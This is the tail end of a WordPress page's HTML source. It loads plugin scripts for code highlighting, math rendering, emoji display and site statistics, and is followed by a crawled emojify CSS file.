<script src="https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/highlight.js/languages/bash.min.js?ver=9.15.10" id="highlight-js-1-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script defer src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'226847503',post:'1469',tz:'8',srv:'www.cryogeny.cn',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "226847503", "1469" ]);
</script>
<script defer src="https://www.cryogeny.cn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999907" id="akismet-frontend-js"></script>
  <script id="module-katex"> (function($) { $(function() { if (typeof katex !== "undefined") { if ($(".language-katex").length > 0) { $(".language-katex").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-katex").addClass("katex-container").removeClass("language-katex"); $(".katex-container").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } if ($(".katex-inline").length > 0) { $(".katex-inline").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } } }); })(jQuery); </script>  <script id="module-highlight-js"> (function($) { $(function() { $("pre code").each(function(i, e) { var thisclass = $(this).attr("class"); if (typeof thisclass !== "undefined") { if ( thisclass.indexOf("katex") === -1 && thisclass.indexOf("mermaid") === -1 && thisclass.indexOf("seq") === -1 && thisclass.indexOf("flow") === -1 ) { if (typeof hljs !== "undefined") { $(this).closest("pre").addClass("hljs"); hljs.highlightBlock(e); } else { console.log("%c WP Githuber MD %c You have enabled highlight.js modules already, but you have to update this post to take effect, identifying which file should be loaded.\nGithuber MD does not load a whole-fat-packed file for every post.", "background: #222; color: #bada55", "color: #637338"); } } } }); }); })(jQuery); </script>  <script id="module-mathjax" > (function($) { $(function() { if (typeof MathJax !== "undefined") { var c = $(".language-mathjax").length; if (c > 0) { $(".language-mathjax").each(function(i) { var content = $(this).html(); if ($(this).hasClass("mathjax-inline")) { $(this).html("$ " + content + " $"); } else { $(this).html("$$" + "\n" + content + "\n" + "$$"); } if (i + 1 === c) { MathJax.Hub.Config({ showProcessingMessages: false, messageStyle: "none", extensions: [ "tex2jax.js", "TeX/mediawiki-texvc.js", "TeX/noUndefined.js", "TeX/autoload-all.js", "TeX/AMSmath.js", "TeX/AMSsymbols.js" ], jax: [ "input/TeX", "output/SVG" ], elements: document.getElementsByClassName("language-mathjax"), tex2jax: { skipTags: [ "script", "noscript", "style", "textarea" ], inlineMath: [ ['$', '$'] ], displayMath: [ ['$$', '$$'] ], processClass: "language-mathjax" } }); MathJax.Hub.Queue(["Typeset", MathJax.Hub]); $(".language-mathjax").attr("style", "background: transparent; border: 0;"); $(".language-mathjax").closest("pre").attr("style", "background: transparent; border: 0;"); } }); } else { console.log("[wp-githuber-md] MathJax code blocks not found."); } } else { console.log("[wp-githuber-md] MathJax is not loadded."); } }); })(jQuery); </script> 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0
body_size: -30
content:
.emoji{width:1.5em;height:1.5em;display:inline-block;margin-bottom:-.25em;background-size:contain}